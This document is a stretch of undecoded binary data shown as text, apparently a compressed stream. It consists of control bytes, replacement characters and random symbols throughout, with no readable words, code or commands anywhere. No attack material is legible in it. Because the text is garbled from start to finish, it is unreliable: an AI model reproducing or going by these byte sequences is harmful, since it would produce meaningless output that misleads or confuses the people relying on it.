x�q��y⶿��f��������`]f��$����85J�'�����Y�)�Zͪ"/̪Ս?(��P��'���a���v��w�L��$�vٲW�6��w)k6;��ǩCJ�nEZ@dSn��>�S� �di��z~��,�/y��}�J~&����f�"Hf�+�nI�$-��瘉��0��X��Z,�X�a*I�O�@^wT<�Dl㦄?�o��ͬ#��FZ�b�J�H�M��H�āK���y�󮞴x	�X��xk��#�_;���"{U�%��}�t�2���.�歾�jP���6y�E!�{��xq�a�N����{�]m��O��}����/#8w`چ��2�J��{�Ĺx�XI��Z�>	��m�B{�4��\]Kvx�0�����N�T)ez��N�����J�d�΢�!P��k�p�gR���-^A����j����!��EџI^�:��Q��8��|Ŕ(�K���^�J-����tɄ���$J��H����ye \��M���j����`z�ݫP��������̜���%n�
��*��i����J�/Y�x�� �(�<�|��������"#&� :ʕb�jm�����`�"*�w�z�ʹ�����������y-��`�*��<��4���7��)�Zf����@]�f�H�����ݳ��п�:*Ȭޘ��W� O:9��#4��N)�M�u4+��DY�������ޡ3�8�B�!*6�2h���'���\��O��J�X)�Y!�n��H��El�P?@R��hL�pǖ��� ���C"`����Z;�
������-�'`{ʝ���Ng���J����u�J�����;y��P^"��b�`���w$+��׊�y�6Ȓ��  ��e��.�z�ɕ�f���]h��Z���d&�y��f�0�)�+z�$Z?h�F׸����(
X���>����֫��
�L�R_�����}��,�
�
�p����a;�s=ݴJ��g�ȅ�"į
����t���,��'���o���of�G|���N�� !K���<{�ޱ��QSp��%0�j��(��5	2����> 3�2~(Z����'
�[�^� �Aw ߻��@�D���-@�I�E#8��������	��4� � u�À�-��j*X�Nî���q�"I�n*Q��
��[�w#����������l��\�*m^��ꘊ��؍id��%B�f�oj���S0j1<Ɔ",`fdЃC��u2���/��� /��<�N)��ꓞ���ܫ ()��XD͘b�����k��i�������+��������*���Q�)fFLE��`��8��BV�̜��-�w`�h��k"ͅBŕ� ��;��q,Q��P0�"���-�Q��L�$�)��+�a�YȬ˒t)��d�>)<-I�ұjb��# ��>a��Ȍ�z��ɌĨb�ʆ�S	�K�:������j�M�disl���g��������
2G�<���� �
�Z�?:م��b=�LK���L���fS��j�>nc�Ӥ��llD��i�~Щ��>	及��S	�q���w�t��⒦�w���U��d��N��w9��<�M3�JL�Ұ���k �\!�+�X)����*�l�"����ꎨ��<��PS5�
�D�V�x4īLh����'j�tLB�+�� :���M\+X��H�w	��L�ZJKY?��M��n�eϘ�B�M�� N��XM� �KR	rl���J�l�,�7K`�L5�PN�P�j�w���ɰ�Y�G��%����K��J�� h�������x�,�6�xBk ��1M��E��3�M�P~�eE�,Q�bDw;�f�ڎ��IA{ć�:�Ǟ���������$T)�A����i��t�V;�U����Ec����:�Akm�t��%S��1�ԉ3�\�J˓On��q���k��cF`m<�*�^�~���P?1Fͭ}:uԬZK�v��j��jE�p��v�x!㌉�Q-�Z����������*#�4�Z��[�R>N���� ���O�'"K��d�������8�~���
��2_C"Q��;�tD2��n���x|.<�w�Fy��Y�# N�tiZנ�Vdf[������$5���X�N<�������w��ϔ�VB��|��bK�DZ���ݫT���`����7�WA�>�h�J� �Qa��B�چ�����>���)�~f"�cDH�ko��Qt����|�����*�l��v]���N�ļ5�5�؎��D�2a�&3�l߯������J���L@É�	H	���[��鼃Y�t��۞���j�j���t ������0��+N�R�P���*��w�R\�!�L��f�Q̒̇RNU>�E���ڟ[�D����0\.��D�����!�U������S!�cRU��S�����8h��$R�1ߤ���<��T�4ě2�9�Cɯ��(����%A\�J�.ζ.��8��L�?_�@K���4�­L˖d� #�J[���Q�T��|�<:�ۖ���P�I�!ۇy�t)�0ץ��f
���"�*yGskePZ��՘�v�p��E�	w�;X�`�w�R�Q՘�^L���Y���^LE�{���߁���Y�h�Ĺ)kI�.����b���[���a��k��q�
������1��J����l��[�m]�Z��.ʖ�����m��k��+��U{Vˮd=j�jͬ	�.���������)����ա���)�@��т���^�~��o�T�X���R��=�Y,'�Y�9���+���̜�t�d'�@� �k�ؤ��C��V�b������=���j�k���w�E��jl ��\�_-��2i��M����=\[�ݩ����m �v��,߂g�&�S�F9E�'�פ�)���
����OȌA�d������录"�>L e���b}U$
����q�ѿj����v<x2�!�\��ǎ�ϥN&7���C��w�����.���w{����S����[��ѸF�y(ہ}���o�\��?��;5:�k��Q|ͤ��hqo*f��R�m��+��w��S=��#���,*!��D�[��qK�Ij����	5�P�������r�
�>�W�w�s�Ђd�U��*�I���ß�<24m��3�k,vhA�+��O�X��uqk�w�%)>�sa��\�v��!L*����f@�c]#��������C�V�+J���	��:<%�1.�~�g���j�L�G=����g�����T��m�Ș����y�؄9}�۝���j�JTfy�}���~�T��b���`p
�
}�-���+w�6h7K�l���_�ϻΉ��)A�fY����{���p>&��ؙ�q\�	U���)�r�ϖl�,��ؐn2�'�ŀIJ�J�6���m�Dp1�m�T(�����
�����$lȌ�����].ڪ�<ߞ�ܶ��g�<��Y?*�+��ln90��}�js.�I���j�O:&Xi�l���T �ʁ8K�1i�J@���~(�+�~��@�ӈ1�љ�Z���iC֠B�5(��&L�,����d�(�Rw1���,,�hx,C�D�_	*���9��n�n.��I%��_���!:q�!��?`K�.�l���Kq���@�1����;��$�˛���%M�����(ӟ����=���*�*r���q�����KȀ[���ɥ� ˒X����,���H������IϠ���ʏ�m-���Mzj�6 �<���,c�C*P��>ԘG�]�i>ǟ@[�0���^*�J����������Ǆ�-�2.����EP��g9�A)�yb�w5�ު�i��­�(|��M�.�&�����Y���r�gɌ�Ƥ�B[������w	�9�����Љ" ���$�Q�th�{Å���j>��L��V��M�_����n�[�j�{��?�}0A*
��lw�J�^�O��z�T3y��'�!���9��׈�0:�[��D�n*�e�\�����4]��P�.ϻ�|B��?�4.��+y�tB�)a@������a�,�� �.+ؚ�R*-�O!��9؋�#��>w̘��Jȶ5���Ҩ�8|*����A�����̇����(�O��Г⧱-�qf�� ������,�B
(;;��(9Su��^l�A�6��Y��L���<��!����S`�� �=-�( �9O�.����K�jH">g"9+���Iu����i�/���4i���I�K3�o'�)W���͉Y���6�m�_��c�P�!
N�:�p1
V����ec1GdS
:P�P��`�<{H3&Y�{Շ��)ϱ��L�w�$� H�~��,ZS������쬕�QC�Z<�#�I�RG���ĨGz�N-tAxY��bA�'ZaQ�CT��bӁ�:���O�h�g�z��� �	���%�qP6E2�מYY݂�� 8����à�}2@��3@�(�
�ˈ��w�:c����p*#f��)ʜ�K��y����S�`(q"s��a\F4�g�H!,�6U���nx����s�U�.!�*݇�q>(����p*Ɂ�����k�%y����s�w��m��I��}ٞ���*��,����F�˴��h�
O��\�E����{�ۜ�)����)��>�2����ۗ~�v����Y���ʌ|�9��{�{��Y���9����,�����٠� �@�g�:�~�\��k���*��H�⃸���*ʣ���	�{�Zػ��񏯷꬙\	�ߗkN�1���= ���v���<����ێ����)�%��6��'��_�x;�P�!@�# %����&�$p��w�輕����*����������K��U؅�Z�Z�	y�轒�����͕�|��� � ;Mܣz�t�������9�^��I�Ro��I�~Hm���m����*`�&(�x�wȱ� +���� ʖ����-ま��8���R�����Z����Y��[p����~X��CK����Ȧ����˄N�V�Ә.��Q������Y�9(����+���Y� �l}�	�{�4��	���/���h�+�wk�⹬#`��-ϗS~�)��0�V?�6����������q���|m�F��2:���俗�!������z��@i�c��:�h��y|�����s��h��`�K.�x[�G��9�7������i�.��H�4���P�S?�[�_.�L��u)����V��L.����@/�򐛘��z��I����R(
���+����4 ��y��k�����^�*Ѣ�iӧ��Z��}�����x���X��h�b(��w(�"(�B(b���8�ݾ���j������(��(��)f����%k��y�bџj�䃹���������Z�����P�Z��b���9��I��k�/��6M�k�F~��`a�2.�N��g��T��d�v��}��Ð�\n�2 �(��k����,
�i��8���Ŀ��O�w��������_����I�	ه�����`��q����W��R�����~�Ҡ�;,����r�@���az����y�W�j�w��-�w-�4~���vX���.���v� >m��m+$p���������]�/�+�ZR�
��,�L��������Q��9��&�ۙ��D��e��B}&�M�yA%�Bl����Q[��K�d����J�Ղ���E���\邹p��0��"�ZB�@ʊJ���'����"�;�Ȍ��b/��͌�S:�c:���{>��X���ڹ������L*[���܅x�Ъ�ѝ��]�bb����inǘ��Y��=��,��Sݸ� &�w��:>���ݴܫ�a:�{ ��Χ����ڜ�۹��c&��H�b��Ӡ�;��������H��Y��n61��I�<��h�� ��(�z�͹�2jx���Y�A<"��,<p8�Y�ׁ3�!��%��.����}Ձ���م�����ß�Sq�f	�L2�`�����&�:�h�&������~��s=w��8��n#6�6�Y6e30�I6\k������s�:4P.�����	�ۅlٻ����w�v�󼛣"#2�!"�Y�$s,��z����O\�꓅{�?9I� ���8*|���!����,a�A3�T� ���M�������4��jI��Ӵ��4���� ��]ÐW9��#�� ��:�[�dȌ@��Ȍ�ۺ�m���|˷�+���3w���L��~N�N���Vy�T����O���������&�בּ���R��}��;���x,��i�<�מ��#S���I�9�ēʍ� ��j��� ٔ���9I��ww��������`2d:�&���S��j�L���l��
�:���|�	+眲X��ʝڋ"�9������y�U�� �(�(��~EhČ�s�.21Ys����х���J�M�J{����1ٚ
������D��8��J��/8�+��1!]�}��;����	�������?��_�#������ѹ�[�����[a3���Z��*��p��b9*b8���V؅���e�jXN�_ S���\O�\�_�V�\��x�'U�w����5iMY�/���U���822���h�Ik<�ϼ�����)k�9K�ʙ$«�E��ˆͫ��5c��Ox��N�Xs�¼�鉐]���?�R��EK�9�ٝ,?�TRւԠ�p�y����A��y���	`���?� �&Wq�#���#B̧]�E||�|a������芘R�е�R �����CȬ��k<���q��[�����T���5L��|�������ա�R�I�����9B�j�$��V�G�{.ڒsw�l*��
��J�v*?�bL��y�م��ڨ;�yh�ꙐI�]�&��4�₥:�ISC�X����LN{��%�m�"�:�%��۱�z`�Á%��� ����
��Z\Cd�û�iW٩�S�V���8��Y�ڄ�1u3v��%���dl�+����,A΁�tj��dH�(���j4*��T<���4��:�̹�/��,`�~]Bݾ.h�vH$�IZ(�S��]��jž���phI��I�r�Y�kM�5$2.Ȑ�w�����՜� Bu,�⠢�0�VY�����m'q'M��BU�������л��ެ؊z�Sj�w|����_VX&��V8�1��%� qLg�-��b�iF[��4^ۖ&Ѣ�����.9�]�S�� (���c��g54Y�hac�*ݟMGf��55�b��H����WU���ѩ�X��z�!52	�d^1jF1�e��)2�^lo�,��2����]H�����t�+<�Z�h��d,�$�������ͫ�)�F�����y��g�v�w-���~m<�Y����̘�;;:t�Ȥz��z��+��}�z���lv�>��t-\��Kݲ�Ӣ���Pl���G�AǮ��4Ew[��@ԅ�L��d��q��V8�>�B��.fkc�McJ"�M�X}]�rjSs]_����+�h���<�҅������U�����
˪ �Q�[����
�J����+W�r-IT+��z1�Xh@�>t�u���pFɁ���s����j4�˼��8 Ũ�e�6��cpI3�Y���lW�
���;�w�)��n��Y�-�R��� S�T�� ��j��Y!��iV�Y0!��YW����t*&lF⪁Z��)��U�r�*�^�.����Z�S��"�}��&��*�œ-����U"Ά�+�7јBX�
]
�)0��uv��P��1
��88�RH峕ȡf�����ŌP�������3��dI���/�O� `����fM�f{J0��Gn�������D77�6?s�?F�rc���NF���Q�M�����*��w��uE��="<�ce;�O&�Q��$	L��5�3�/�
�4�4��(@+̒fa�"!�P�K`N1-�@+��l���֣@�x����+1(J���j�0�Z���j-�bN�5 �������f��� ��R���/3e��C ��BOfѨB���Oo�[ ��9��X��A��4Y�ɮ��L�6f�
<O�����qj3��JN�:���"�O�Ƿ��\�7 �kL�ٵ�j�]^LD�˱:���E��wL޲�<�B�o�6��I����l`����I�jN����� ��K�0���ߛ��F
[�ct�Z�9��~^n����ӕc�R�QLqJ+�)�GO6 <�5��?�vQ�	�(*��; �쎪���
�\�=i�z���Bk/�5&��׼)�z��l����Kd�A_���
	؞���!<@W
 �5D;q��r��)�Â13֙zh�d#_f��=m��-��c�@ )�r7�u�̅���̂�ZE3�
�r�"�	w��xt���2&�n�*����,y/�n.�F�,�tz	�P����1�t���2yB��Z��R�OU�T��+�V�u~u�_5�T[{���|�(�8��G�W��, �V�8���a�v!n#�2������O��E�pJ�������H�X�Jj��ƞo<�����p�a���׀�?�+��Β��ػ��412�,?�,৲��0[5+Ԏ��Ђ!�K������6h	K���9 i��0�Z��x�C@wρq$��1h�:=��`�:κF���U�4���|���ŝ�
�L� ;�R�9���0Z�L���N��5b���I�����6b��N�K�����ُ���ϭ�L���h�(/��˾��F��<��ˣ�K���ԅ�˾��Iˌ`�͐ځ �1Ä���� �!C��/~�� �ȥ �-�T(F�h
Ds�ε^���8������"� a!��i#$�p`�1AA����l\�����BDQ8�}S.vY�wYp��A�̤�/��I��=0�k�J��0ț ������R��
h	\ZM4����h�H�����I!��^~��z��![C7�K��Ј���PŬj0��F������r6����/��W̪�=��`Z(�qO������j¦�u��f�ĵ�[���yC�� ����Vs[V$��7�{���T����<�Q��J<���v���N	��Mܲ��i2i�3vm��yc�ӳ��9���q�w���������j����B�D�-	�,��D�~b�JzB�ت��Ϋ��}����]�����M�7l� &�>�(�d��B- ���;]��~
8�/���\��X�k��_�xr�6h�Y�b���e��I&���
.��d���;L�����Z+��L��9 �گ������C�4�>$�Z�A�1��@��R+[��pJ�[�.�9��D�����D�̅���#�j�JM����.�ױ��� �J�+\LRwv��ıl�zL9�;*�|}�R�o����X� p���*�{��4�@U FEK|���X��b�����s� K�����M��1���ٛ�+Z��%��>��o�/�͍),憐��(ǿ��_f�qH�R�? |;��n����P�������z?!A�i��$���������S¡A|�P�F��<��W�!,},`��Oʌ����LAc�W�-1��Q��Z�>�K�����-�GU�����9jm5�S���|l�9w�
��W�ʬ[ȁ2S�Ь!7w8ؕU��+X,�� +m���|�K��T.	�rSbޏ���@R��a�*+����T�h�}`|��s����X邰�\�@�Ŀ��V��Nn��ao���>���L�D{����*�rl�O�̒j,?䛛Q�/�b�%��+�˙W�O$8�z#����_kP"���W8T�TU`0k��i��rzD[�)O�?3�6�W$=P�6H����|�ȕ5w� 6���u��(r40<�"&��w٫�\�\e�ف��Z�#��)��,����$��>�O�H�H��H�HK�ȉd ��ț��	��x�Y�>(?���}��nۗ��3#�d�r73�xH��LӀZ�~s�����C�es���!2�Y�y�( r���:I��)H[x���h��6�ۀU@��90?�'3*��Ĭ��&�K��:�l��K��Ka�瘉#؇����7��uK8)�����%: ��s�>���[��/�L?k�7�� 4�w�yj��рb���w�L�	h����ɗ/�h�<�@2�����2����-�d[3��^�N��L�K����N��L�����ރ����h/sYK��D#���M���<����L Q� 6�[�씁�p'��
(-w`I���f�����Ȑ��� ���!�y��b(!�	��^.D!8�� �d���x��x��p
?�S��r�WK�
:���
��p�� ���O�d�B�pwkM�2� ��� J�*�Z�f�U`|�M�	:����Y��TJ�aO�x���
I��9�:��'��9�9��9�'�C1�C��Ͳ�� �.�亊t��xLn��맄��')�,�H��8���`�>BS"^�D7�
��@��#�z��+4H�H>���шk�����YI��Nr��戾$���Z54����J�$i�Fj�FJk�Fm��&��5Tӽ`%b,��ˏ3�*��ƽ�
��
h�c,"���=(wt�R�HЬ���`� � �z�k3���Bf0pp����e[;U@�i� �(�PҮ{4%���:�����uY������U�X؆�ه�Yua�s`X��Y�E���p�ar�HȮE*������Ї_��V����2� �<�c�,ШE�턶�/X�� ��� �U?
��؋�. P�0��:��q �`��S"��}�Z���-[PS�8U�C� �wˏCY8_���Ѱ�ݻ�]�����rt�W�nwXG��~� 6:�DY�$�+ˠ��� � ��F��sQA����	,e���}�@��%�����6*<�ɫy����m�@����@0���(���ȄIJ�`�]L��㕁y������3,^�5C�^M�߲}�QY/@�'`��}���	��-;�^ ؋@�3��_����	���0��-�нȚ���8%��P^�ً�8�ɦ��	�FP
�Q
%� D����U��
x����%x$Ι؏�����hK��و�Ju��P��%�/@3码Dф ������`��ٙQ&}R'�]1߲Ű8F��M�;}�N�S?S0S1}D9-S'����q����w��4���0�����w�w���8(I����@8)K���d��*M���d�ˏ���A��A��"��:j7�w����;.�����Z.G�;}pg��_v�B<a�ĸ����J-[#�;u�Fׄ$�+��28�Ɛ;эC>%ېSj�{��%S3�'M�_W�3��s�[*C���~���R<�w@��Q����$8Ա%ͱ�s��!C�(����+C���K��y�M�mԊ��e��7�T��LT�+2.0�n���fx�Dj�\�;�.��wYA�.�57�[�J��jFծqr{eG_8!�q�({S�IٯY���-�ۙi[_ߞ1{��� i������u`lK�����N������I���eń�r���pk�p�Ȱ�H�ʖ�Hu~E���,��~V������
{�՟{���ё�׺�ԉ��;�[؛����/�v��h@�3�o�S kGj4� )�������a�h���Ę�{�������!���a���}w� #<^bb�3��"%4��.Ʉv���a��<��˜`X��Hh���#�Q��̄�X��%.ҜK�_&��_�n�$W~b�+gR�dȕ�\6>��9ac�7~ų��������tV�l({�݋�^�v���M��S�T#��f1����%U�q}N��ѕd�{����|d{G� �������N��řW�nz���E�/��L����ឮ`E7��
�zQ���#Q��>3o�E�7��2<F�g�kw�����@؏�ǻ۷���;�����3� ����m0��S~n�=�㰙1��%��\S`�K>��+�c'�?rb��ɣ�Q�e-�f�����0�)2�o@/�����2c7	X_G��u}i5O��|�|�%��Ǜl��L=-�q�a�|5�Aoǚ'4�l�pL�U(N��c����f�3�'��c�c���A����9��8	(a�Wx�J�u��c3U�r��`��\sU�&�˩X8��AΙ�=2�Tg	U#Pzw�K�Q��n�j",x�0�SA����y��Lď	]�_���ܔ�������Ȕ��:Y͘�,���s:~Ue�1N�W�:�E�aj����MʂL���v�#�Ld���R(��Y�&���<������D������'�[x	+,�OŜȄ����P���k̸PLm���N���E�ln�aO�͹Y# �������U����ŷ�N٘ ���	ԦchT�E��2f�m�%���ί۬��6I�0{���O��kw�Op��mq@�&��R}����.v��&�z���W��8�<�âӲ˙������)ڵ{���b,��!=��|,���ע[^��i�,8\�6U`��w�O�89�g:�����:i�ˢ�@���jD���Q[���=y{�(Lƛ�>�������Yk��M��_|:P�%F��"���5~O'�e���H HH�Q zq�qְZ)���M̱���LH�aQ-�B����}�pl�vN��T�̇��ZwF����e��H. ��
.��Z��*�_stZ�Ĉd�6s��u�V*,��T�A!R�}�фWb��E�L�������Tj&}b���Jΰh��-���oK���i�/�$	���m���#�d�>�Y�	33)��Ϩ�ED��
NE���[���t<��d>�� clS({(ߨ�@ٺ��]��6����9O���Iqf�Cr�o�Ш-%�zm(�o�+��0ĺ�����m�>�l,��> �(��&���Lh�mZ��|ʭJ�w��%��>/6D�ܪ�y��٪�����m ��,����x�s�d������Bߒ�&8�fږ�+��)���b��NV�|��I'��j4B&Z;�'�0��mm�V����/&��/Z����ζS`$���@��W� Q���RP��ntN�Di?T��b�27q�6��m��˕��/���0�����0��QI$FqP��X��oI����¨&Vΰb) �[p�%��v��Qn�"7�m�pf�wr���	h�i��_��zL7���_�
��G0������x'�187Lj^�k��T�Z�	$�D��MF��xe��>�d	�U�ll$z{�&�U��J�VCG���Cb�;�"-=88ߍ�OQE^�e������_�~���'�s�cZ[����cv�O��9��M� ����
NBY�h=s��/�J�&���_�jy�{o�O�6Ɇf��񰏰J�!7{B�jݫխ�v����Sg��=i��v�����6�i��yw��Rr��G	�@}�^�0��F%�bqr�G�|�)\e��oW|7w߹|��8�'��b��G�-�σ����0+�v��}�+
��ߘ ��Z��(��̋
�@��:ڃ������N�6ʘ��ʄ�p���=��K������e*�� �m�� �[-�bn��ʩT���J�3)����J�����;���[ݿ������m����>���ϭ*���ܱ�]{��b~�tl�� �O�y�7��)�an��ޙḃ��ၻ�	w��f*�����^�˺��8��
�����-�m;�/����t�����}�e?��O�����i����-���wx����X+������zi������٘���\;�#i���Э�!Чt�ߍ��8\�e�	���������Ϯ��h�Zx�s,�̀��+�ܜ����¹��Q�˝��J���^�*���n�nΘQ����/��пiP��)���� �I�M�r͆[ʾ}��97	�(��>�iӨw�o,�/0���yOw��l��Y�~�[��	�c��}|gZ4-��!����,�:�nٙ�_�0�$+�ʨ�Ny�(����n�O��>����_	���*��-���*�s��;\�����퍍���*}*�N��y��y��,J��c��ډ���rM��Y�ܫ�RI+�m8Կa������WX������?����љ��w)��ꍨIձ���Ϯ�Cͮ%�������P�0p�i��gZ��X�4w���Qfz�A<��4a�u��Z���O���qۍ�&��<ckbm��m����	M�u)����싆ٍݯ���ݍX�����f8Ì��ɾ8Z�(���?����|z�m(���Ӻ��X�g�aQ��l�+�K �_h���,ڤ�ьA���(Y�;I,"I�(��������D|�	��[��p�C�N9�i���.<ʆ��K�������ލʙt
��������+���),�u��� �m�<:��w�������W��uX�iA������ޭ����ϣ�R��J��˸��y�8J/�������a�����eʷ}��9��븞�p��葛t�ݏ�#gʽ���u�����������.��r���_i#��$Q���H������;��Fr�xa�R}�m���8�!@T��ٌª)��)��8)���}���Ki�4?�� )��̝	�]���i9Ս1� �&��]�-N��_&�i���9yИW+'�ܜ�`��w��i��k�Z	Z���]ķc;�b�\H�띑�ݫ9��FϘ� �d>����H��( m ����}��P��,:�Ã��:�D1��ڜ!��>	f`Ȍ��y<���#��˹��==���Y��)9v8��9=9��Iѿ�*k��C���>��N>)���o�0)ƌZ)xߙ��{��y���Ń0�͙�x��cۇ���,�������s��+�p-����1ql��]� #9��?7ɩ_��`23M��w�j�6Gܦ��q�� Y��^3Do�~�%��U��7���)
��UB�f��I0+�j����әξ���«(�U�$p
?�\����j��9ٸI�-�I0����A��q�o���؆2�#�� ��Hv�����|/��.�iZ5���ͨ���W0w8�mK�����&sS�����	��4M�YM�y�$���L�|��p�����'!�3��_� ���Y�y
2q�M����j?�YO�iOT�ꃲ�J�ꊴ?w~�YB������0S&z���L��%���T�z���Ә�� ����m�}��8�}p���,[�(��;Z�����̾0�.�)檘��� �"��� ����wH�*B����]��h����[�� �
��c�%+�|��(�
R���D: k��)�2�a��Rꃱ0ϠZx��J���%2ɾ-�>X�<]�M��<�SX��j,�>b5�4��GC�y��y)��H�I���-t�1��kی҉�|:�yK'�wl:xZ��X����Rn�D�DD�X������C��m��\��'�0��!��ݒ(̮��?�	 ���е&�Lz�������U�2�SY蹜;)��L�I}޴�#.高����95�y��h���E�;��ٍ����rB�وTN�W��|�5�l�\���R��\��uH:���Y�0 D��9v8�_ok��u����.픕r�z�wc^Щ�9
��(ܲ�.R9����ܸ��Mz���q�/����>gz�wI�E������x¸�B��ʆ���Z��1^GI	7LǗ�޳�|�T��hMK7ސ��:����N=���	�IA&Kt���ȝ������ߜ��Hc�S*��&u��@����W9SxJ�~StE���ht�:wXS�9����I���֘T+4)̇�M�垰��w;�e`�����]����i�O����z
��Rj�TBK����ujˁ�Ŋ�)����[��0�ҟ?Y����e\Me��ڱ��6�ٛ��ѕ��3w�����8U(�	V���	9_(�ɢ _�i���f9P8a���C�*�b,��Y@-���h��h��s�z�⚖�C�B�*���ժSz�T*ٸJ �u��ֱoH�I���K0��R�.����̲��+�����QϲImE"��r��Ȣ�㙁�����-��-�.��ZH���/+��B�!���T׵W-��A=�������`�Jo[T����d��󍮌��Ok��t�WK�uYS(�xx�M�g&��hF	��"�a�T�w9��	���ɆZ��m��0����{9����J�F�������Q�E�F�"!�ɢA6T_=tLh/US���M&����76v( �n�����7��=�Yc��6��$9� �X������s��tʙ���-�iL�	p*W�q��hh�Wʩ��S���3�2��q��p>rp�'��3��A�3�M؄�,y�*����<z�a���\H~�{����I�o9tC7я9�X�u +4����6*wj�~�ڰ}e/�ǟ1���V��^٤�Fyf*��Rk��w����Јla=<��uv��Pg�v.իP�(HwH��z���W:�d��i. ��|�jW��a�<��J��w9��,<���[x�@C��Tވ۷,�'œR�R.,�+���b],��mR]c_������.	�w��p)9�'����0o��s�Ώ4��B\�T�Ē���D��Nː�J�l�S�]V�^#vH)MlZ��
	u݄��i�&�N��X�wA(�a��8�J����|bZ&�:���n�n�=�/�U2�[
=�|$�NF�w�6t�{�J�m&����I	�?�ݥP�L㶚3��u���;�Rd{t�A#y���B�(g�:#�d�X�m�2n>���6E2�a��꣩3�@�)b.i kj�`�oJ @�"c
�z7�?�cx�� ���� A>r�X(^S�L��A�.��Nrr��7C�:&̚
H) ����r���.��>��0��o�Z(@��R"���w�̓wqx��1
( �BI����B��$`(vri9���̢Z����(�B�:�vZ� AV��DB���Ȥ�j��Ⴐ�P�ܣ(�	��,t��c[x&�}�--^;�Z��E�i��ɖ�|��hvAA��Ç�.	雘���Q�^�,כ������I��c���M�1%���ΐ���ϕ ����݅x]:�5���G��v�[�?:�ŧ����4xθ%���O��n��u�%��둛��0`+ϰk�<
�2��s��i0+w�P���(��.��u��(�x��[!s�X�{����1�HZ���B�!��HK�ɋ2ʢ�!��K,�B�_�=��:��nR��~� ؆��x������OZ��!�x��	��@Q�`��g�o�6Q��,.*�{���
@�a#�I�`�Rr�E���G~���D�T"�<�5�X��ݮ�l�2 ����0�PB. �� ��F���<�w#h����y<�"5��P�-�N��mc�-A@�ڌ�a�gk��&~w�`tKݘ|%hl�= 巊��>y����d��m�ʆ!���B�0�?���b�r*�����A��w����+��1��:���+�hX�wM'������o.�y}��4	�n�H4�.M��V��p��eC�?P��P���ث,�m=S؍�Z�]�t�K �e��G�D��Κ��y�NA)ɢ(�Q��y�� !��)����N!u�m�~��na�qr�Ҷ�5XP��|�,I����'�� :
w�'�>�����˱��G�
����`e��Q�����������Ø[1A&��I,j�)�Ȣ�r��چ����\���g ��b�PJn�o�`���
�h�m�]���������4IɌ���Ą�����ȡ7֫�[`��ӳ��E0�줲����N,���ޏ*����1��H��~�w�k�BX'���.�\�,i'x���t���Hh�[�ȪC)Y5`�opΰ���Z/A�O��etFw�"i^��=[��=�:��S]@(� �F;k���Y�(�A��b���+*|�����Fu{�
�3
?,}$#�ωS�)�>�2s�ub�7�����
Hu�U������ljB��%/����؁�=��r���"�r��;��˦����������<�'�ߴ�kЂ�Q�E]����9�� �퓶�
V��ݢ�>��B�5��,L��v�τ�(Ŝ�1�i���k2��_��X����<\o��&���d��=���PAΫ����w�W�ءS�;�)K��]|Vu���N��l3��6�I�A.�jՋ�GK۽���|���İ���H\���{x�BY\����q���,ఽکj�~�O����F�-ᔋ�'-��4α:����*�]�g��XŠ}����*�(ߩM���?;������-+Rs�>���P��QE��A[3��3����Ǿ�$X�	�F_|L���Z��MR9�g]%�Pt�^.($�>�����&r>�1�4���֍	����1(���z�w�7Z�宯��-����>�m�C�.�ǐ��j��l�����	y����k��Zi�>*FP�QK�q�eS�/Z�O����NʝxU������ɼ"�u���*sy�߮�!KMI*"��/�y��*��	�Z�G��^\�����8̘�?��"���j"���r}�d���Vc�rNu��������;7�G��I�����B1������B�z@l`���&�vS��ܠvh�Ay�VEbt�ڰJ���f�5���?wj.:2Q�2��g~e��8W]�w�Yx��g�ˀ�yb��1��v���;/[l�2��x�o�����Q@+� ~����,�η�:\� ��S��7		��ٻϣj�/�y2`p #UC�wa�z�8���pТ�y � ��?����8����� ���s��S��	������)I0f�:Ac��〰@�P=�������#H�P�������2X.� صE(*zp
�J�T���.�+9���R��w����엎�V렫�b�7���0��b b#����؛�������D�()�����������Ա1�)H��zr��1��IS��*��T��s�4ړ�)�2���02.h8,� `�������v J�H�IǙ�,x�/c�(�Q�����ʪ��"���#���9HC �i0L�:\'�� ��� �(VAI���4��'x$u ����ɬ�i�P���R�����4�"��jH�-�9w0��4�4����j�L#`�y2�Y�H�v��	$1)M��m���/)����Mr�J�#���)������1�L�*c��pIE��(��H��|JpNZ�䀃����z���8����L@ټN9���( ������K�y����(�MJ�K�����G�������B��3�(Nu���úٛ��\b7��Y��;���Y��2�
������.)ȁ� ʐ�?0,LS�����w�
�%c+%	��7d���3#8���u��c I� �����nT�nD�	\K�A�U��
p��,�[ �s*[��4.*$B:0�ZL�L�:!  Ҝ[�t���XH��c�����T�.DP��G����4M0ԹQ)*m���N�aE)x#X x���r).�H�a/�P� م0�AX�>�9�5Y�8Y���x��`�%|X�7Z��|1�x٘��a�H<9 &)�+\�u�O�O:��E�����bkH��!w_��x?�@0���,ǡ
�8�v*+�p�A��A&��tzE�K�)�KI��H!C�a7	���ZScE:���k����$����ȳ��؅_�4���H��A�ɿLy��/\�/���R�_	�9�	+`D Le`�ܼD�'.���E�I8	�a
	��M��,����)ɘ�����&�[s�Z��\�r �0���`���n�R�T�/��j:�e(5U������ّ���N��w�m�{2P:P�X�O�0߉�˱$R������G�P��3��	p��A�mz�� �R��@^᠂	�Ԫ����+����5"ě�����4m�PJ�J��������N��
������G���,��ѯaZ����2-3�01..\B�T��J>�}�0
�R�;���.x&��*����R����*(Th�I�;�91'�2��{	#��ũ������/�z��
#��'(�-8�W��"{���w؃����ك�اW����	A�h�B�
�y>Q �u�S-�橀t�m#���E ۜ�^E�/��Z��V�G�tt$)�ckW�2�4	ȸܢ��S�S�K9�	� W���c�i��ja�5`�'���Ǒ�P	�����P���9K�3N��k㈔ �[a:��(a����3�~-�6M$]�J��L#�P� �v}�L����{���؎��o�EHJ68��2h;���;�B�a[Q�{�w�����\bX.�Q�EC#3�Ģ��G������m"��,0BU4"YMm|_���jpt���P�R���ԇ9jّ�h��(�Y肩�`=�y��c�	��H��zA3JW]N:W�������!8
'(U �Y �F,8�&KLL�>���Q�+.8��I��P<��PGZ!�mt��H�A��R�l����6W����̝���゚UR�v7&˒~ո���8�i��
m��I�P��7���a���wљףּ�h�N2��'o%����^�ɭ�Ʀ&����j�b���N�^�O�:�`��V���y)8��Z,;��Y���Y(��_�B��2�����n{� @O@�����߁�wA�4��u������)ȼ��!�n%�n�ޝQ:a�!���f��
���&��
